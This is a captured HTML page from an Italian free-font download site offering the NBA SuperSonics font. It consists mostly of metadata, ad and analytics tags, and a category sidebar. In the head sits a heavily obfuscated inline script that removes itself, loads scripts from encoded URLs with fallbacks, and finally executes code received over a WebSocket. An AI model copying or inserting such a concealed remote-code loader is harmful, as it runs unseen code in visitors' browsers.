

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://it.ffonts.net/NBA-SuperSonics.font.download
body_size: 13566
content:
<!doctype html>
<html  lang="it">
<head>
  <meta charset="utf-8">
  <title>NBA SuperSonics Carattere | Scarica gratuitamente - FFonts.n</title>
  <meta name="description" content="Scarica e installa il NBA SuperSonics font gratuito da FFonts.net. ✔️ Questo carattere è stato scaricato 3,000+ volte." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="NBA SuperSonics Caratteri" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/NBA-SuperSonics.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/N/B/NBA-SuperSonics.webp" /> 
<meta property="og:site_name" content="NBA SuperSonics Caratteri" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://it.ffonts.net/NBA-SuperSonics.font" />
<link rel="alternate" href="https://www.ffonts.net/NBA-SuperSonics.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/NBA-SuperSonics.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/NBA-SuperSonics.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/NBA-SuperSonics.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/NBA-SuperSonics.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/NBA-SuperSonics.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/NBA-SuperSonics.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/NBA-SuperSonics.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/NBA-SuperSonics.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/NBA-SuperSonics.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/NBA-SuperSonics.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/NBA-SuperSonics.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Uncategorizzato","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"NBA SuperSonics Caratteri"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://it.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D caratteri">3D caratteri</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s caratteri">50s caratteri</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s caratteri">60s caratteri</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s caratteri">80s caratteri</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquariato caratteri">Antiquariato caratteri</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco caratteri">Art Deco caratteri</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau caratteri">Art Nouveau caratteri</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatico caratteri">Asiatico caratteri</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atletico caratteri">Atletico caratteri</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Di Base caratteri">Di Base caratteri</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Domato caratteri">Domato caratteri</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettere A Bolle caratteri">Lettere A Bolle caratteri</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligrafico caratteri">Calligrafico caratteri</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitali caratteri">Capitali caratteri</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Macchina caratteri">Macchina caratteri</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartone Animato caratteri">Cartone Animato caratteri</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natale caratteri">Natale caratteri</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classico caratteri">Classico caratteri</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comico caratteri">Comico caratteri</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calcolatore caratteri">Calcolatore caratteri</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Pazzo caratteri">Pazzo caratteri</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Riccio caratteri">Riccio caratteri</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative caratteri">Decorative caratteri</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simboli caratteri">Simboli caratteri</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded caratteri">Distorted Eroded caratteri</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Tratteggiata caratteri">Tratteggiata caratteri</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy caratteri">Drippy caratteri</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pasqua caratteri">Pasqua caratteri</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosi caratteri">Famosi caratteri</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Immaginazione caratteri">Immaginazione caratteri</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi caratteri">Farsi caratteri</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Esteri caratteri">Esteri caratteri</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale caratteri">Formale caratteri</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Impaurito caratteri">Impaurito caratteri</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristico caratteri">Futuristico caratteri</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotico caratteri">Gotico caratteri</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti caratteri">Graffiti caratteri</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Vigilia D&#039;Ognissanti caratteri">Vigilia D&#039;Ognissanti caratteri</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manoscritta caratteri">Manoscritta caratteri</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech caratteri">Hi-tech caratteri</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi caratteri">Hindi caratteri</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacanza caratteri">Vacanza caratteri</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Orrore caratteri">Orrore caratteri</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Immagini &amp; Simboli caratteri">Immagini &amp; Simboli caratteri</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriali caratteri">Industriali caratteri</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Bambino caratteri">Bambino caratteri</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Disordinato caratteri">Disordinato caratteri</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militari caratteri">Militari caratteri</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varie caratteri">Varie caratteri</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderna caratteri">Moderna caratteri</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinematografico caratteri">Cinematografico caratteri</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale caratteri">Musicale caratteri</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-Latino caratteri">No-Latino caratteri</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned caratteri">Old Fashioned caratteri</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contorno caratteri">Contorno caratteri</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel caratteri">Pixel caratteri</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional caratteri">Professional caratteri</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky caratteri">Quirky caratteri</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regolari caratteri">Regolari caratteri</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro caratteri">Retro caratteri</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock caratteri">Rock caratteri</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Cerchio caratteri">Cerchio caratteri</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Senza Grazie caratteri">Senza Grazie caratteri</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Fantascienza caratteri">Fantascienza caratteri</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script caratteri">Script caratteri</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif caratteri">Serif caratteri</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport caratteri">Sport caratteri</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil caratteri">Stencil caratteri</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante caratteri">Elegante caratteri</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tecnica caratteri">Tecnica caratteri</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programmazione Televisiva caratteri">Programmazione Televisiva caratteri</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Macchina Da Scrivere caratteri">Macchina Da Scrivere caratteri</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorizzato caratteri">Uncategorizzato caratteri</a><span class="circled blk">109995</span></li><li><a href="/Valentine.html"  title="Valentine caratteri">Valentine caratteri</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulato caratteri">Ondulato caratteri</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 caratteri">Web 2.0 caratteri</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ovest caratteri">Ovest caratteri</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvaggio caratteri">Selvaggio caratteri</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Legno caratteri">Legno caratteri</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Cratteri">Top Cratteri</a></li><li><a href="/new-fonts.html" title="Nuove fonti">Nuove fonti</a></li><li><a href="/top-trends.html" title="Tendenze">Tendenze</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,468</strong> caratteri</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,990,894</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Nuove fonti">Nuove fonti</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Cratteri">Top Cratteri</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Ricerca di..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Invia il tuo caratteri">Invia il tuo caratteri</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Firmi dentro</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
